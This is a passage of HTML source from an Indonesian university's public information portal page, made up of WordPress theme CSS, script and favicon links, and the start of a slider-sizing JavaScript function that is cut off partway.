				.dt-sc-image-caption.type6.dt-sc-learning-img-caption .dt-sc-image-content .dt-sc-button.dt-skin-secondary-color, 
				.dt-sc-team.simple-rounded:hover .dt-sc-team-details h4, .dt-sc-image-caption.type5 .dt-sc-image-content a.dt-sc-button.transparent:hover, 
				#footer .footer-29.footer-copyright.dt-sc-dark-bg a:hover, .ult-carousel-wrapper.dt-sc-university-carousel .slick-dots li.slick-active i,
				.ult-carousel-wrapper.dt-sc-university-carousel .slick-dots li:hover i, .dt-sc-university-tab ul.dt-sc-tabs-horizontal-frame > li > a:hover, 
				.type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,
				.type2.type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-posts-list-wrapper .blog-entry.blog-default-style .entry-details h4 a:hover, 
				.dt-sc-photography-style:hover strong, .overlap.blog-entry .entry-meta .comments i, .overlap.blog-entry .entry-meta .author i, 
				.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-wrapper:after, .dt-sc-image-caption.type7 .dt-sc-image-content a.dt-sc-button, 
				.dt-sc-one-instructor-form input[type="submit"]:hover, .dt-header-menu .dt-primary-nav .dt-sc-university-mega-menu .dt-sc-mega-menu-title-link a:hover, 
				.dt-sc-dark-bg .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, a.dt-skin-secondary-color-on-hover:hover, .dt-sc-button.transparent.dt-skin-secondary-color-on-hover:hover, .dt-skin-secondary-color-on-hover a:hover, #footer .dt-skin-secondary-color-on-hover a:hover, #footer a.dt-skin-secondary-color-on-hover:hover, .dt-sc-team.type2 .dt-sc-team-details p a:hover, .widget .tweet_list li span.tweet-text a:hover, .tribe-events-list .tribe-events-day-time-slot h2.tribe-events-list-event-title a:hover, .tribe-events-list .tribe-events-venue-details a:hover, .type4.tribe_events .event-details li a, .type4.tribe_events .event-organize li a, .type4.tribe_events .event-venue li a, .tribe-events-single ul.tribe-related-events .tribe-related-events-title a:hover, .dt-sc-contact-info a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover:before, #buddypress table.notifications tr td a, #buddypress table.notifications-settings tr td a, #buddypress table.profile-settings tr td a, #buddypress table.profile-fields tr td a, #buddypress table.wp-profile-fields tr td a, #buddypress table.messages-notices tr td a, #buddypress table.forum tr td a, #buddypress table.notifications tr th a, #buddypress table.notifications-settings tr th a, #buddypress table.profile-fields tr th a, #buddypress table.wp-profile-fields tr th a, #buddypress table.messages-notices tr th a, #buddypress table.forum tr th a, .woocommerce .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce .product .summary .product_meta .posted_in a:hover{color:#1d536c;}.dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_item > a, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_parent > a, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_ancestor > a,

				.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li:hover > a, 
				.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li > a:hover, .dt-no-header-kalvi .no-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a,

				.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a{color:#1d536c;}.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li > a:hover:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_item > a:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_parent > a:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_ancestor > a:after{background-color:#1d536c;}
				.dt-skin-secondary-bg, div[class*="dt-skin-secondary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-secondary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-secondary-bg-opaque"]:before, .dt-skin-secondary-bg.extend-bg-fullwidth-left:after, .dt-skin-secondary-bg.extend-bg-fullwidth-right:after, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .side-navigation.type2 ul.side-nav li a:before, .side-navigation.type2 ul.side-nav > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-icon-box.type9 .icon-content, .dt-sc-image-caption.type7.dt-sc-kalvi-default-image-caption .dt-sc-image-content a.dt-sc-button, 
				.dt-sc-image-caption.type4:hover .dt-sc-image-content, .dt-sc-icon-box.type8:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:after,	.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover:after, .blog-entry.post-info-within-image .entry-meta p.category a:hover, .dt-sc-image-caption.type2, .dt-sc-image-caption.type2 .dt-sc-image-title:after, .dt-sc-hr-timeline-section.type2:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-title.with-two-color-stripe:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:after{background-color:#1d536c;}.dt-sc-title.mz-title.separator-border .mz-title-content > :before, .dt-sc-title.mz-title.separator-border .mz-title-content > :after, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.icon, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.fa, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.fas, .dt-sc-counter.type2.dt-sc-ring-style:hover h4:after, .dt-sc-counter.type2.dt-sc-ring-style h4:after, .dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after, .dt-sc-icon-box.type7:hover .icon-wrapper, .custom-blog-carousel .slick-list .slick-slide.slick-active .blog-entry:hover, .footer-29 h3:before, .footer-29 .dt-custom-nav li:before, .dt-sc-icon-box.type1.dt-sc-points-system-icon-box.dt-skin-secondary-bg, .dt-sc-image-caption.type6.dt-sc-points-system-img-caption.dt-skin-primary-bg:hover, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author:before, .dt-sc-icon-box.type6.dt-sc-points-system-icon-box:hover, #footer .dt-sc-points-system-footer h5:before, .dt-sc-counter.type1.dt-sc-university-counter:hover, .dt-sc-button.filled.dt-sc-university-button:before, .dt-sc-icon-box.type1.dt-sc-university-icon-box:after, .dt-sc-university-tab ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .dt-sc-image-caption.type6.dt-skin-secondary-bg.dt-sc-learning-img-caption:hover, .dt-sc-image-caption.type6.dt-skin-secondary-bg.dt-sc-university-img-caption:hover, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .dt-sc-posts-list-wrapper .blog-entry.blog-default-style:hover .dt-sc-button.transparent:before, .dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial .dt-sc-testimonial-quote blockquote cite:after, .dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial:hover .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-icon-box.type1.dt-sc-kalvi-default-icon-box .icon-content h4:after, .animated-twin-lines:after, .blog-entry.overlap .entry-meta .date:hover, .blog-entry.overlap .entry-meta .comments:hover, .blog-entry.overlap .entry-meta .author:hover,
				.blog-entry.overlap .entry-meta-data p:hover, .blog-entry.overlap .entry-format:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type11 .icon-wrapper,
				.dt-sc-icon-box.type6.dt-sc-points-system-icon-box.alter, .dt-sc-one-instructor-form input[type="submit"], .dt-sc-university-mega-menu .dt-sc-university-mega-menu-title:before, /* New */ .post-hover-style .blog-entry .entry-format:after, .dt-sc-dark-bg .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#1d536c;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .side-navigation.type5 ul.side-nav, .side-navigation.type5 ul.side-nav li a, .side-navigation.type5 ul.side-nav li ul, .woocommerce a.reset_variations:hover{border-color:#1d536c;}.wpb_column.dtlms-slider-overlay .dtlms-courses-listing-holder.dt-sc-bottom-line-search .dtlms-courses-listing-filters .dtlms-column > *, .wpb_column.dtlms-slider-overlay.dtlms-search-slider .dtlms-courses-listing-holder.dt-sc-bottom-line-search form .dtlms-courses-listing-searchform-submit, .blog-entry.overlap .entry-meta:hover, .blog-entry.overlap .entry-meta-data:hover, .dt-sc-image-caption.type4, .dt-sc-one-instructor-form input[type="submit"]{border-color:#1d536c;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#1d536c;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#1d536c;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#1d536c;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#1d536c;}.tribe-grid-header .tribe-week-today, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date{background-color:#1d536c;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#1d536c;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woocommerce a.reset_variations:hover{background-color:#1d536c;}/* New */ .dt-skin-secondary-bg.filled.fully-rounded-border, .dance-course-carousel.ult-carousel-wrapper button, .dt-sc-photography-style strong:after{background-color:#1d536c;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#1d536c;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#1d536c;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#1d536c;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#1d536c;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#1d536c;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#1d536c;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#1d536c;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#1d536c;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#1d536c;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#1d536c;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#1d536c;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#1d536c;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#1d536c;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#1d536c;}.has-tertiary-background-color{background-color:#9bafc6;}.has-tertiary-color{color:#9bafc6;}.breadcrumb a:hover, 
				.dt-skin-tertiary-color, #footer .footer-24.dt-sc-dark-bg a:hover, .wpb_column.dtlms-slider-overlay h1 b, .learning-header.dt-sc-dark-bg ul.dtlms-custom-login.dt-skin-tertiary-color-on-hover a:hover{color:#9bafc6;}/* New */.dt-sc-icon-box.type1.dt-sc-one-course-icon-box .icon-wrapper span, .ult-carousel-wrapper.one-course-carousel .slick-dots li.slick-active i, .ult-carousel-wrapper.one-course-carousel .slick-dots li:hover i, .dt-sc-icon-box.type2.dt-sc-kalvi-default-icon-box .icon-content h4 strong, .dt-sc-icon-box.type2.dt-sc-kalvi-default-icon-box:hover .icon-content h4, .dt-sc-photography-style strong, .dt-sc-dark-bg .dt-sc-photography-style a, .dt-sc-icon-box.type4 .icon-content a, .dt-sc-icon-box.type4 .icon-content a:hover, .dt-sc-dark-bg .dt-sc-image-caption.dt-sc-online-learning-caption a.dt-sc-button:hover{color:#9bafc6;}.dt-skin-tertiary-bg, div[class*="dt-skin-tertiary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-tertiary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-tertiary-bg-opaque"]:before, .dt-skin-tertiary-bg.extend-bg-fullwidth-left:after, .dt-skin-tertiary-bg.extend-bg-fullwidth-right:after, .dt-sc-icon-box.type10 .icon-wrapper:after, .side-navigation.type1 ul.side-nav > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li > ul > li.current_page_item > a{background-color:#9bafc6;}/* New */ .dt-sc-icon-box.type1.dt-sc-one-course-icon-box .icon-content h4:before, #footer .footer-24 .footer-24-title:before, .dt-sc-icon-box.type2 .icon-wrapper:after, .dt-sc-one-course-button.dt-sc-button.filled, .dt-sc-playon-video-modal:after, .dt-sc-one-course-team .dt-sc-team-social.rounded-border li a:hover,
				.dt-sc-points-system-button.dt-sc-button.filled, .dt-sc-button.filled.dt-sc-university-button:after{background-color:#9bafc6;}/* New */.dt-sc-one-course-team .dt-sc-team-social.rounded-border li a:hover{border-color:#9bafc6;}.dt-skin-tertiary-border{border-color:#9bafc6;}.footer-22 .footer-copyright.vc_row{border-top-color:#9bafc6;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:#ffffff;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:#ffffff;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:#ffffff;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:#ffffff;}body, .wp-block-pullquote{color:#2f2f2f;}a{color:#0f3551;}a:hover{color:#1d536c;}.main-title-section h1, h1.simple-title{font-family:Poppins;font-weight:700;font-size:40px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:Uppercase;}div.breadcrumb a{font-family:Poppins;font-weight:400;font-size:16px;line-height:;letter-spacing:0;color:#ffffff;text-align:unset;text-transform:Uppercase;}div.breadcrumb, div.breadcrumb span.current{font-family:Poppins;font-weight:400;font-size:16px;line-height:;letter-spacing:0;color:#ffffff;text-align:unset;text-transform:Uppercase;}h1{font-family:Poppins;font-weight:500;font-size:50px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h2{font-family:Poppins;font-weight:500;font-size:40px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h3{font-family:Poppins;font-weight:500;font-size:30px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h4{font-family:Poppins;font-weight:500;font-size:24px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h5{font-family:Poppins;font-weight:500;font-size:20px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h6{font-family:Poppins;font-weight:500;font-size:18px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Poppins;font-weight:500;font-size:20px;line-height:36px;letter-spacing:0;color:#222222;text-align:left;text-transform:none;}#footer, .footer-copyright, div.footer-widgets .widget{font-family:Poppins;font-weight:400;font-size:16px;line-height:24px;letter-spacing:0;color:#777777;text-align:left;text-transform:none;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/ppid.unsoed.ac.id\/core\/views\/kalvi","framework_base_url":"https:\/\/ppid.unsoed.ac.id\/core\/views\/23e25ac09b\/framework\/","ajaxurl":"https:\/\/ppid.unsoed.ac.id\/ajax-call","url":"https:\/\/ppid.unsoed.ac.id","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"60788184e7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/lib/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/lib/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/modernizr.custom.js' id='modernizr-custom-js'></script>
<link rel="canonical" href="https://ppid.unsoed.ac.id/organisasi-tata-kerja/" />
<link rel='shortlink' href='https://ppid.unsoed.ac.id/?p=19699' />
	  <script src="https://code.responsivevoice.org/responsivevoice.js?key=g1QQRooe"></script>
	

<link rel="icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
